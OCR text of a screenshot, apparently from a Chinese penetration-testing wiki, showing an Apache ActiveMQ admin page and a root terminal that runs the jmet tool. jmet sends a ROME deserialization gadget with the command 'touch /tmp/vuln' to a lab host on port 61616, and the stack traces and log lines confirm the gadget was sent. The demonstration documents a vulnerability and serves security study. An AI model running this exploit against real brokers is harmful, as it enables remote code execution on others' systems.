 不安全 172.21.231.183:8161/admin/browse.jsp?JMSDestination=event
7 H LF 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
ActiveMQ ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Browse event
Message ID Correlation ID Persistence Priority Redelivered
ID:DESKTOP-GSG4F7H-44357-1611220296144-1:1:1:1:1 Persistent 4 false
View Consumers
Copyright 2005-2014 The Apache Software Foundation.
Cmder
┌──(root DESKTOP-GSG4F7H)-[/tmp]
└─# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/vuln" -Yp ROME 172.21.231.183 61616
2021-01-21 17:11:36,035 main INFO sun.reflect.Reflection.getCallerClass is not supported. ReflectionUtil.getCalle
to this. java.lang.ClassNotFoundException: sun.reflect.Reflection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:65)
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContext(ClassLoaderContextSelecto
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:227)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:45)
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAcce
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/tmp/jmet-0.1.0-all.jar) to field
rnal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java.
al.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module java.base of loader 'bootstrap')
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-GSG4F7H-44357-1611220296144-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/vuln"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-GSG4F7H-44357-1611220296144-0:1
┌──(root DESKTOP-GSG4F7H)-[/tmp]
Software Foundation
Support
Queue Views
Topic Views
XML
XML
Useful Links
Documentation
FAQ
Downloads
PeiQi 文库